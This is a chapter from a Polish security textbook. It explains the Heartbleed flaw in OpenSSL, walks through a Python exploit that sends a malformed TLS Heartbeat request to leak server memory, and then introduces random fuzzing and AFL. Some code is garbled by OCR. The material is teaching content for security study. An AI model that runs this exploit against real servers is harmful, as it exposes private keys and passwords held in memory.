

<sup>12</sup> Spis treści

# **9**

# **Zastosowanie metody fuzzingu dla podatności typu zero-day**

*Zadawanie właściwych pytań wymaga tyle samo umiejętności, co udzielanie właściwych odpowiedzi.*  — Robert Half



CO SIĘ STANIE, JEŚLI OSOBA ATAKUJĄCA PRZESKANUJE SYSTEM I NIE ZNAJ-DZIE ŻADNYCH ZNANYCH LUK W ZABEZPIECZENIACH? CZY NADAL MOŻE UZYSKAĆ DOSTĘP? TAK, ALE BĘDZIE MUSIAŁA ZNALEŹĆ NOWĄ, NIEZNANĄ podatność. Te nieznane luki nazywane są lukami dnia zerowego (ang. *zero-day*). Jeżeli okażą się wartościowe, mogą być sprzedawane za miliony dolarów.

Znalezienie luki zero-day często zaczyna się od odkrycia błędu oprogramowania. Gdy haker odkryje błąd, może go użyć na swoją korzyść. Atakujący wykorzystują błędy do kradzieży danych, zawieszania programów, przejmowania kontroli nad systemami i instalowania złośliwego oprogramowania. Zaczniemy od słynnego błędu skutkującego luką Heartbleed, która sparaliżowała internet. Następnie zbadamy trzy techniki używane do wykrywania błędów: fuzzing, wykonanie symboliczne i dynamiczne wykonanie symboliczne.

# **Studium przypadku: Wykorzystanie luki Heartbleed dla OpenSSL**

*Luka Heartbleed* wykorzystuje błąd oprogramowania w rozszerzeniu OpenSSL o nazwie Heartbeat. Umożliwia ono klientowi sprawdzenie, czy serwer jest nadal w trybie online, poprzez wysłanie wiadomości z żądaniem typu Heartbeat. Jeśli serwer jest w trybie online, odpowiada komunikatem odpowiedzi Heartbeat.

Po tym, jak serwer zapisze wiadomość żądania Heartbeat w swojej pamięci, odpowiada, odczytując swoją pamięć i zwracając tę samą wiadomość w odpowiedzi Heartbeat. Używa liczby podanej w wiadomości Heartbeat, aby zdecydować, ile pamięci ma odczytać i odesłać.

A oto błąd. Jeśli haker wyśle wiadomość z żądaniem Heartbeat z liczbą większą niż rzeczywiste żądanie, serwer dołączy do odpowiedzi dodatkowe części swojej pamięci, z czego niektóre mogą zawierać poufne informacje. Ilustruje to rysunek 9.1.



*Rysunek 9.1. Opis podatności Heartbleed* 

Haker był w stanie odczytać zawartość pamięci serwera, która zawierała hasła i klucze prywatne. Ten typ ataku nazywany jest *przeciążeniem bufora* (ang. *buffer over-read*), ponieważ możemy czytać poza granicami wyznaczonego bufora pamięci. Podobnie w ataku określanym jako *przepełnienie bufora* (ang. *buffer overflow*) haker używa błędu, aby zapisać poza wyznaczonym buforem. Hakerzy często używają ataków przepełnienia bufora, aby przesłać odwrotne powłoki, które pozwalają im zdalnie kontrolować maszynę. Ten proces nazywa się *zdalnym wykonaniem kodu* (RCE — ang. *remote code execution*).

Dlaczego nie możemy naprawić tego błędu poprzez ustawienie wszystkich wiadomości Heartbeat na ustaloną wartość? Ponieważ komunikaty Heartbeat mierzą również *maksymalną jednostkę transmisji* (MTU — ang. *transmission unit*) ścieżki klienta do serwera. MTU to maksymalny rozmiar pakietów wysyłanych tą ścieżką. Gdy pakiety przechodzą przez sieć, przechodzą przez zbiór routerów. W zależności od swojej konstrukcji każdy router obsługuje pakiety do określonego rozmiaru. Jeśli router odbiera pakiet, który jest większy niż jego MTU, dzieli go na mniejsze pakiety w procesie zwanym *fragmentacją*. Te pofragmentowane pakiety są następnie po dotarciu do serwera ponownie składane. Sondując sieć za pomocą komunikatów żądań Heartbeat o różnej długości, klient może wykryć jednostkę MTU wraz z jej ścieżką i uniknąć fragmentacji.

# **Tworzenie exploita**

Po znalezieniu błędu następnym pytaniem jest, jak go użyć na swoją korzyść. Wykorzystywanie błędu (ang. *exploiting*) to skomplikowany proces, ponieważ pisanie własnych exploitów wymaga szczegółowego zrozumienia systemu. Wykryty przez Ciebie błąd jest najprawdopodobniej związany z konkretną wersją oprogramowania, więc Twój exploit musi również dotyczyć tej wersji oprogramowania. Jeśli twórcy oprogramowania naprawią błąd, nie będzie można go już wykorzystać. To jeden z powodów, dla których agencje rządowe tak skrywają swoje możliwości. Znajomość błędu pozwoli go naprawić, po czym exploit przestanie działać. Cykl jest kontynuowany: stare luki są łatane, a nowe — znajdowane.

Błąd Heartbleed występuje przed wydaniem TLS 1.3, więc wiadomości TLS wymieniane podczas ataku Heartbleed są zgodne z protokołem TLS 1.2.

Rysunek 9.2 przedstawia wiadomości wymieniane podczas ataku.



*Rysunek 9.2. Wiadomości wymieniane między klientem a serwerem podczas ataku Heartbleed* 

Klient inicjuje połączenie, wysyłając wiadomość *Client Hello*, a serwer odpowiada kilkoma wiadomościami, które kończą się wiadomością *Server Done*. Gdy tylko otrzymamy wiadomość *Server Done*, odpowiemy złośliwym żądaniem Heartbeat, po czym serwer wyśle kolekcję odpowiedzi Heartbeat zawierających ujawnione informacje.

# **Rozpoczęcie programu**

Napiszmy w Pythonie program, który wykorzystuje błąd Heartbleed. Będzie on dłuższy niż te, które zwykle piszemy, więc zamiast pokazywać pojedynczy blok kodu, podzielę program na sekcje i omówię każdą sekcję indywidualnie. Możesz zrekonstruować program poprzez skopiowanie każdej sekcji do pliku o nazwie *heartbleed.py*.

Zanim zaczniemy kodować, omówmy ogólną budowę exploita. Zaczniemy od nawiązania połączenia przez gniazdo z serwerem. Następnie ręcznie zainicjujemy połączenie TLS, wysyłając klientowi wiadomość *hello*. Po jej wysłaniu będziemy nadal odbierać pakiety, dopóki nie otrzymamy wiadomości *Server Done*. Po jej otrzymaniu prześlemy pustą wiadomość Heartbeat o podanej długości 64 KB. Wybraliśmy 64 KB, ponieważ jest to maksymalna możliwa długość i pozwoli nam wydobyć najwięcej informacji. Jeśli serwer jest podatny, zwróci 64 KB swojej pamięci. Ponieważ każdy pakiet Heartbeat może zawierać tylko 16 KB danych, odpowiedź 64 KB zostanie podzielona na cztery pakiety. Wyświetliwszy zawartość tych pakietów, możemy odczytać fragmenty pamięci serwera.

Zacznijmy od zaimportowania bibliotek, których będziemy używać w całym procesie:

```
import sys 
import socket 
import struct 
import select 
import array
```
Będziemy korzystać z wiersza poleceń, aby przekazać opcje do naszego programu — dlatego będziemy potrzebować biblioteki sys, by odczytać te argumenty. Następnie skorzystamy z bibliotek socket i select, aby nawiązać połączenie TCP z podatnym serwerem. Na koniec użyjemy bibliotek struct i array do wyodrębnienia i spakowania bajtów powiązanych z każdym polem w otrzymanych pakietach.

# **Tworzenie wiadomości Client Hello**

Następnie zbudujemy wiadomość klienta (*hello*), która jest pierwszą wiadomością wysłaną przez protokół TLS 1.2. (IETF przedstawia specyfikację TLS 1.2 w RFC 5246. Użyjemy jej do skonstruowania pakietów, które bedziemy wysyłać w tym rozdziale). Rysunek 9.3 pokazuje układ każdego bitu w pakiecie *Client Hello*. Liczby na górze przedstawiają każdy bit, ponumerowany od 0 do 31, a etykiety reprezentują pola i ich pozycje w pakiecie. Takie diagramy często można znaleźć w dokumentach RFC IETF, które opisują protokoły.

```
\theta\mathbf{1}\overline{\mathbf{3}}01234567890123456789012345678901
\sim 100 \pmWersja TLS Starting Starting
   Typ
                         Pakiet ....
\ldots. Rozmiar \qquad | Typ wiadomości|
                    Wiadomość ...........
\ldots Rozmiar |
           Wersja klienta TLS | Klient ....
............ Wartość losowa
                       |Długość ID sesji|
Długość zestawu szyfrów | Zestawy szyfrów
\mathbf{I}\perpMetody kompresji     |     Rozmiar rozszerzenia
\mathbf{L}
```
*Rysunek 9.3. Struktura pakietu uzgadniania TLS* 

Wszystkie pakiety w protokole TLS 1.2 zaczynają się od pola *Typ*. To pole identyfikuje typ wysyłanego pakietu. Wszystkim komunikatom powiązanym z uzgadnianiem TLS 1.2 przypisywany jest typ 0x16, co oznacza, że są one częścią rekordu uzgadniania.

Następne 16 bitów reprezentuje *wersję TLS*, a wartość 0x0303 — wersję 1.2. Kolejne 16 bitów reprezentuje *Rozmiar pakietu*, które jest całkowitą długością pakietu w bajtach. Potem jest 8-bitowy *typ wiadomości* (patrz rysunek 9.2, aby zobaczyć listę typów wiadomości wymienianych podczas uzgadniania TLS v1.2). Wartość 0x01 reprezentuje wiadomość *Client Hello*. Dalej są 24 bity wskazujące *rozmiar komunikatu*, tzn. liczbę bajtów pozostałych w pakiecie. Następnie pojawia się 16-bitowa *wersja TLS klienta*, która jest wersją TLS aktualnie uruchomioną przez klienta, a także 32-bitowa jednorazowa *wartość losowa* dostarczana przez klienta podczas wymiany TLS.

Następne 8 bitów reprezentuje *długość identyfikatora sesji*. Identyfikator sesji identyfikuje ją i jest używany do wznawiania niekompletnych lub nieudanych sesji. Nie użyjemy tego pola, a jak zobaczysz, ustawimy jego długość na 0x00. *Długość zestawu szyfrów* to długość w bajtach następnego pola, które zawiera *zestawy szyfrów*. W takim wypadku ustawimy wartość tego pola na 0x00, 0x02, aby wskazać, że obsługiwany zestaw szyfrów ma długość 2 bajtów. Jeśli chodzi o typy szyfrów obsługiwanych przez klienta, użyjemy wartości 0x00, 0x2f, co oznacza, że klient obsługuje RSA do wymiany kluczy i używa 128-bitowego AES i trybu wiązania bloków do szyfrowania (zobacz rozdział 5., gdzie znalazło się więcej informacji na temat trybów szyfrowania). Ostatnie 16 bitów reprezentuje rozmiar rozszerzenia. Nie używamy żadnych rozszerzeń, więc ustawimy tę wartość na 0.

Możemy ręcznie skonstruować pakiet, czyli ustawić każdy z bajtów (zestawów 8 bitów) samodzielnie. Będziemy reprezentować wartości jako liczby szesnastkowe. Skopiuj poniższy fragment kodu do pliku *heartbleed.py*; każdą wartość szesnastkową przedstawiłem za pomocą komentarzy:

```
clientHello = ( 
     0x16, # Typ: Rekord uzgadniania
     0x03, 0x03, # Wersja TLS: Wersja 1.2 
     0x00, 0x2f, # Długość pakietu: 47 bajtów
     0x01, # Typ wiadomości: Client Hello
     0x00, 0x00, 0x2b, # Długość wiadomości: 43 bajty
     0x03, 0x03, # Wersja TLS klienta: klient wspiera wersję 1.2
                         # Wartość losowa (jednorazowa) 
     0x0a, 0x0b, 0x0c, 0x0d, 0x0e, 0x0f, 0x10, 0x11, 0x00, 0x01, 
     0x02, 0x19, 0x1a, 0x1b, 0x1c, 0x1d, 0x1e, 0x1f, 0x03, 0x04, 
     0x05, 0x06, 0x07, 0x08, 0x09, 0x12, 0x13, 0x14, 0x15, 0x16, 
     0x17, 0x18, 
     0x00, # Długość identyfikatora sesji 
     0x00, 0x02, # Długość zestawu szyfrów: 2 bajty
     0x00, 0x2f, # Zestaw szyfrów — TLS_RSA_WITH_AES_128_CBC_SHA
     0x01, 0x00, # Kompresja: długość 0x1 bajt i 0x00 (bez kompresji)
     0x00, 0x00, # Rozmiar rozszerzenia: 0, Bez rozszerzeń
)
```
Świetnie, stworzyliśmy wiadomość Client Hello. Ale zanim ją wyślemy, omówmy strukturę pakietów, które otrzymamy w odpowiedzi.

# **Odczytywanie odpowiedzi serwera**

Serwer prześle cztery pakiety, z których wszystkie mają podobną strukturę do wiadomości *Client Hello*. Pola typu, wersji, długości pakietu i typu wiadomości pojawiają się w tym samym miejscu.

Możemy wykryć wiadomość Server Done, sprawdziwszy typ wiadomości znajdujący się w szóstym bajcie. Wartość szesnastkowa 0x02 reprezentuje typ Server Hello, podczas gdy wartości: 0x0b, 0x0c i 0x0e reprezentują odpowiednio komunikaty: Server Certificate, Server Key Exchange i Server Done.

Nie jesteśmy zainteresowani nawiązaniem zaszyfrowanego połączenia, więc możemy ignorować wszystkie wiadomości, które otrzymujemy z serwera, dopóki nie otrzymamy wiadomości Server Done. Gdy ją otrzymamy, będziemy wiedzieć, że serwer zakończył swoją część uzgadniania i możemy teraz wysłać naszą pierwszą wiadomość Heartbeat. Utwórz stałą do przechowywania wartości szesnastkowej reprezentującej typ Server Done:

SERVER HELLO DONE = 14 #0x0e

Napiszmy funkcję pomocniczą, która zapewni, że poprawnie odbierzemy wszystkie bajty związane z pakietem TLS. Ta funkcja pozwoli nam otrzymać ustaloną liczbę bajtów z gniazda. Funkcja poczeka, aż system operacyjny zakończy ładowanie bajtów do bufora gniazda, a następnie będzie kontynuować odczytywanie z bufora, aż odczyta określoną liczbę bajtów:

```
def recv all(socket, length):
    response = b'total bytes remaining = length
    while total bytes remaining > 0:
      ❶ readable, writeable, error = select.select([socket], [], []) 
         if socket in readable: 
          ❷ data = socket.recv(total_bytes_remaining) 
             response += data 
            total bytes remaining -= len(data)
     return response
```
Używamy funkcji select() do monitorowania gniazda ❶. Po tym, jak system operacyjny zapisze dane do bufora, funkcja select() pozwoli programowi przejść do następnego wiersza. Funkcja select() przyjmuje trzy parametry, które reprezentują listy kanałów komunikacyjnych do monitorowania. Pierwsza lista zawiera kanały, które można odczytać, druga kanały, do których można pisać, a trzecia kanały, które powinny być monitorowane pod kątem błędów. Gdy gniazdo staje się możliwe do odczytu lub zapisu albo zawiera błędy, jest zwracane przez funkcję select().

Następnie gniazdo próbuje odczytać pozostałe bajty z bufora gniazda ❷. Parametr reprezentuje maksymalną liczbę bajtów do odczytania. Jeśli jest to mniej niż maksymalna dostępna liczba bajtów, funkcja socket recv() odczyta tyle bajtów, ile jest dostępnych.

Kolejna funkcja, którą napiszemy, będzie odczytywać pakiety z gniazda i wyodrębniać ich typ, wersję i zawartość (ang. *payload*):

```
def readPacket(socket): 
    headerLength = 6payload = b'❶ header = recv_all(socket, headerLength) 
     print(header.hex(" ")) 
     if header != b'': 
      ❷ type, version, length, msgType = struct.unpack('>BHHB',header) 
        if length > 0:
         \bigcirc payload += recv all(socket,length - 1)
     else: 
         print("Response has no header") 
     return type, version, payload, msgType
```
Odczytujemy sześć bajtów (0, 1, 2, 3, 4 i 5) z gniazda ❶. Reprezentują one pola nagłówka związane z pakietami TLS 1.2 omówionymi wcześniej: typ, wersja, długość i typ wiadomości.

Następnie używamy biblioteki struct, aby rozpakować bajty do czterech zmiennych **@**. Znak "większy niż" (>) mówi bibliotece struct, aby interpretować bity w formacie bigendian. (W formacie bigendian najbardziej znaczący bajt znajduje się pod najmniejszym adresem. Pakiety sieciowe są zwykle przesyłane w formacie bigendian). B mówi bibliotece struct, aby wyodrębniła pierwszy bajt (8 bitów) jako unsigned char (wartość między 0 a 255), a H mówi jej, aby wyodrębniła następne dwa bajty (16 bitów) jako unsigned short. Umieszczamy pierwszą 8-bitową wartość w zmiennej type, a kolejne dwa bajty w zmiennej version. Następnie umieszczamy kolejne dwa bajty w zmiennej length i ostatni bajt w zmiennej msgType. Pole długości reprezentuje długość zawartości. Jeśli jest większa niż 0 ❸, możemy odczytać pozostałe bajty związane z pakietem z gniazda.

Wszystkie wiadomości mają podobną strukturę, więc możemy ponownie użyć tej samej metody readPacket dla wszystkich kolejnych otrzymywanych pakietów.

# **Tworzenie złośliwego żądania Heartbeat**

Po otrzymaniu wiadomości *Server Done* możemy wysłać żądanie Heartbeat.

Rysunek 9.4 przedstawia układ pakietu Heartbeat. Zarówno pakiety żądania, jak i odpowiedzi są zgodne z tą strukturą. Szósty bajt określa, czy pakiet jest odpowiedzią, czy żądaniem.



### *Rysunek 9.4. Złośliwy pakiet Heartbeat*

Nasze złośliwe żądanie wygląda tak: heartbeat  $=$  (



Zwróć uwagę na rozbieżność między rozmiarem pakietu ❶ — 3 bajty (co reprezentuje pozostałe bajty w pakiecie) — a rozmiarem zawartości ❷ — 64 KB. Czy rozmiar pakietu nie powinien obejmować rozmiaru zawartości? Jak to możliwe, że ten rozmiar jest większy niż całkowity rozmiar pakietu?

To jest "złośliwy" aspekt żądania. Przypomnij sobie z rysunku 9.1, że określamy rozmiar zawartości na 64 KB. Jest to największa wartość, jaką możemy określić za pomocą przydzielonych 16 bitów. Jednak rzeczywisty rozmiar zawartości wynosi 0.

# **Nieuprawniony odczyt pamięci**

Jak wspomniano wcześniej, pakiety Heartbeat są ograniczone do maksymalnej długości 16 KB. Oznacza to, że 64 KB pamięci wysłanej przez serwer w odpowiedzi zostanie podzielone na cztery pakiety po 16 KB. Napiszmy funkcję, która odczyta wszystkie cztery pakiety z gniazda i połączy ich zawartość w całość o rozmiarze 64 KB:

```
def readServerHeartBeat(socket): 
     payload = b'' 
    for i in range(0, 4):
      ❶ type, version, packet_payload, msgType = readPacket(socket) 
      ❷ payload += packet_payload 
     return (type, version, payload, msgType)
```
Wywołujemy funkcję readPacket() cztery razy, aby odczytać cztery odpowiedzi Heartbeat, których oczekujemy od serwera ❶. Następnie łączymy wszystkie zawartości czterech odpowiedzi w jedno ❷.

# **Tworzenie funkcji exploita**

Poniższy fragment kodu implementuje funkcję exploit(), która wyśle zniekształcone żądanie Heartbeat i odczyta cztery pakiety odpowiedzi Heartbeat:

```
def exploit(socket): 
\bullet HEART BEAT RESPONSE = 21 #0x15
     payload = b'' 
❷ socket.send(array.array('B', heartbeat)) 
     print("Sent Heartbeat ") 
❸ type, version, payload, msgType = readServerHeartBeat(socket) 
     if type is not None: 
         if msgType == HEART_BEAT_RESPONSE : 
         ❹ print(payload.decode('utf-8')) 
         else: 
             print("No heartbeat received") 
     socket.close()
```
Wartość typu 0x15 wskazuje pakiet odpowiedzi Heartbeat ❶. Następnie wysyłamy zniekształcone żądanie ❷, a potem odczytujemy cztery pakiety odpowiedzi ❸. Na końcu wyświetlamy zawartość ❹.

# **Składanie wszystkiego w całość**

W metodzie main utworzymy gniazdo, wyślemy pakiety i poczekamy na odpowiedź *Server Done*. Skopiuj ten kod do swojego pliku:

```
def main(): 
     s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) 
 \bullet s.connect((sys.argv[1], 443))
 ❷ s.send(array.array('B',clientHello)) 
     serverHelloDone = False 
 ❸ while not serverHelloDone: 
         type, version, payload, msgType = readPacket(s) 
         if (msgType == SERVER_HELLO_DONE): 
             serverHelloDone = True 
 \bullet exploit(s)
if name == ' main ': main()
```
Po utworzeniu gniazda możemy się połączyć z adresem IP, który został przekazany jako argument wiersza poleceń ❶. Połączymy się na porcie 443, ponieważ jest on powiązany z protokołem TLS, który atakujemy. Po połączeniu inicjujemy połączenie TLS v1.2, wysyłając wiadomość *Client Hello* ❷.

Następnie będziemy odbierać odpowiedzi i sprawdzać każdy jej typ, aż otrzymamy wiadomość *Server Done* ❸. Na końcu wywołujemy funkcję exploit() ❹.

# **Fuzzing**

Jak hakerzy znajdują błędy takie jak Heartbleed? Jak właśnie zostało pokazane, proces wykorzystywania tego błędu jest tak skomplikowany, że zdumiewające jest, że każdy mógłby go odkryć przy użyciu skutecznych środków. W Google'u jest nawet cały zespół o nazwie Project Zero, który zajmuje się znajdowaniem luk typu zero-day. (Jeśli Cię to interesuje, zespół publikuje nowe luki na swoim blogu pod adresem *https://googleprojectzero.blogspot.com/*). Omówmy niektóre z narzędzi i technik używanych przez atakujących i badaczy bezpieczeństwa do wykrywania błędów, takich jak Heartbleed, począwszy od techniki testowania zwanej *fuzzingiem*.

Techniki fuzzingu próbują generować dane wejściowe, które eksplorują wszystkie możliwe ścieżki w programie — w nadziei na odkrycie tej, która spowoduje awarię programu lub wykaże niezamierzone zachowanie. Fuzzing został po raz pierwszy zaproponowany w 1988 roku przez Bartona Millera, profesora na Uniwersytecie Wisconsin. Od tego czasu firmy takie jak Google i Microsoft opracowały własne fuzzery (narzędzia do fuzzingu) i używają fuzzingu do testowania własnych systemów.

# **Prosty przykład**

Aby zrozumieć podstawową koncepcję fuzzingu, zaczniemy od rozważenia przykładowej funkcji, pierwotnie zaproponowanej przez Jeffa Fostera z Uniwersytetu Tufts:

```
def testFunction(a,b,c): 
   x, y, z = 0, 0, 0 if (a): 
        x = -2if (b < 5):
         if (not a and c): 
            v = 1z = 2assert(x + y + z != 3)
```
Jak widać, funkcja przyjmuje trzy parametry, a, b i c, i uważa się, że została wykonana poprawnie, o ile jej wewnętrzne zmienne (x, y i z) nie sumują się do 3. Jeśli tak się stanie, zostanie wyzwolona instrukcja assert, która na potrzeby tego przykładu reprezentuje krytyczną awarię.

Naszym celem jako fuzzerów jest spowodowanie tej awarii. Czy potrafisz określić wartości parametrów, które spowodują wyzwolenie instrukcji assert? Jednym ze sposobów określenia, które dane wejściowe to robią, jest wizualizacja ścieżek w programie w postaci drzewa. Za każdym razem, gdy napotykamy instrukcję if, gałęzie drzewa reprezentują dwie możliwe opcje: jedną, w której gałąź jest wybierana, i drugą, w której nie jest. Rysunek 9.5 przedstawia ścieżki poprzedniej funkcji.



*Rysunek 9.5. Wizualizacja ścieżek funkcji* 

Jedna z tych ścieżek wyzwala instrukcję assert. Zastanów się, co by się stało, gdybyśmy dostarczyli dane wejściowe 0, 2 i 1 dla a, b i c. W Pythonie 0 jest równoważne wartości False, podczas gdy niezerowe liczby całkowite są uważane za True. Śledź ścieżkę, którą dane wejściowe przechodzą przez drzewo. Zwróć uwagę, że ta ścieżka ustawia x na 0, y na 1, a z na 2, co wyzwala instrukcję assert.

# **Tworzenie własnego fuzzera**

W ostatnim przykładzie nie mieliśmy problemów z wykryciem szkodliwych danych wejściowych, ale w większych programach mogą istnieć miliony unikalnych ścieżek. Odkrywanie ich ręcznie byłoby bardzo trudne.

Czy moglibyśmy napisać program do generowania danych wejściowych testowych? Jednym z podejść byłoby losowe generowanie danych wejściowych i czekanie, aż przejdą wszystkie ścieżki w programie. Ta technika nazywa się *losowym fuzzingiem* (ang. *random fuzzing*). Stworzymy prosty losowy fuzzer. Nasz program wygeneruje losowe liczby całkowite i przekaże te wartości do parametrów programu testowego.

Utwórz plik o nazwie *myFuzzer.py* i dodaj taką zawartość:

```
import random as rand 
   import sys 
   #----------------------------------------- 
❶ # Umieść tutaj funkcję testową
   #----------------------------------------- 
  def main(): 
  while True: 
    \bullet a = rand.randint (-200, 200)
       b = rand.random(-200, 200)c = rand.random(-200, 200)
```

```
 print(a,b,c) 
     testFunction(a,b,c) 
if name == " main ":
    main()
```
Skopiuj pokazaną wcześniej funkcję testFunction() do pliku ❶. Nasz prosty program do fuzzingu generuje losową liczbę całkowitą dla każdej zmiennej wejściowej ❷. Po wygenerowaniu losowej wartości dla każdej zmiennej wyświetlamy dane wejściowe na ekranie przed wywołaniem testowanej funkcji.

Zapisz plik, a następnie uruchom fuzzer za pomocą polecenia:

### kali@kali:~\$ **python3 myFuzzer.py**

Fuzzer będzie przechodził przez losowe wartości, aż znajdzie taką, która zatrzyma program. Eksperymentuj, zwiększając zakres od 200 do 400. Im więcej losowych liczb program musi wziąć pod uwagę, tym dłużej będzie trwało odkrywanie danych wejściowych, które powodują awarię programu. To jedna z wad całkowicie losowego fuzzingu. Trzeba będzie przejrzeć wiele danych wejściowych, aby odkryć te przydatne. W dalszej części tego rozdziału przyjrzymy się sposobom rozwiązania tego problemu.

Być może się zastanawiasz, czy generowanie danych wejściowych, które powodują awarię programu, jest naprawdę takie przydatne. Awarie to pierwszy krok do odkrycia błędów, które atakujący często mogą wykorzystać. Ale generowanie danych, które powodują awarię programu, może być również samo w sobie bardzo przydatne. Jeśli uda Ci się spowodować awarię aplikacji, możesz wykonać atak odmowy usługi (DoS — ang. *denial of service*). Wyobraź sobie, że możesz wykryć dane wejściowe, które powodują awarię serwera DNS Google lub stacji bazowej sieci komórkowej. To byłoby bardzo cenne.

Albo rozważmy taki scenariusz: haker paraliżuje pracę systemu sterowania sygnalizacją świetlną podłączoną do intranetu. (Co zaskakujące, takie urządzenia są powszechne). Odkrywa pewne dane wejściowe, które powodują awarię systemu, i wyłącza w ten sposób całą kontrolowaną przez siebie sygnalizację świetlną. Znajduje sekwencję wejściową, która pozwola dowolnie wyłączać sygnalizację świetlną. Jest to bardzo niebezpieczne i doskonale wyjaśnia, dlaczego etyczni hakerzy powinni przeprowadzać testy penetracyjne przed ich wdrożeniem.

# **American Fuzzy Lop**

Samo generowanie losowych danych wejściowych wydaje się lekkim marnotrawstwem, ponieważ przeszukiwanie większej przestrzeni danych zajmie więcej czasu. Czy nie moglibyśmy wykorzystać informacji o ścieżkach programu do wygenerowania bardziej konkretnych wartości? Cóż, niektóre fuzzery wstawiają instrukcje, które rejestrują ścieżki, jakie program wybiera podczas wykonywania. Te fuzzery próbują generować nowe dane wejściowe, które eksplorują wcześniej niezbadane ścieżki. Mając zestaw istniejących wcześniej przypadków testowych, zmieniają dane wejściowe — dodają lub odejmują losowe informacje, a nowe testy zachowują tylko wtedy, gdy eksplorują nowe ścieżki w programie.

Jednym z takich fuzzerów jest *American Fuzzy Lop* (*AFL*). Pierwotnie napisany przez Michała Zalewskiego z Google'a, wykorzystuje algorytm genetyczny, który dostosowuje nowe dane wejściowe, testując niezbadane ścieżki. Algorytm genetyczny to biologicznie inspirowany algorytm uczenia się. Przyjmuje on dane wejściowe, takie jak a = 0, b = 2 i c = 1, a następnie koduje je jako wektor [0, 2, 1] podobny do sekwencji genów w czyimś DNA, na przykład ATGCT. Uzbrojony w te wektory fuzzer śledzi liczbę eksplorowanych ścieżek, gdy program używa określonej sekwencji wejściowej, powiedzmy [0, 2, 1]. Podobne geny będą eksplorować podobne ścieżki, zmniejszając w ten sposób prawdopodobieństwo eksploracji nowej ścieżki.

Fuzzer tworzy nowe genetyczne sekwencje wejściowe, wprowadzając losowość do wartości istniejących sekwencji. Na przykład sekwencja wejściowa [0, 2, 1] może się stać [4, 0, 1]. W tym wypadku algorytm genetyczny zdecydował się zmienić pierwszy i drugi element poprzez — odpowiednio — dodanie 4 i odjęcie 2. Implementacje algorytmów genetycznych często pozwalają programom wybrać, jak często mają występować mutacje i czy wprowadzać duże, czy małe zmiany. Nowa sekwencja jest następnie wprowadzana do programu. Jeśli eksploruje ona nową ścieżkę, dane wejściowe są zachowywane, a jeśli nie, są usuwane lub mutowane.

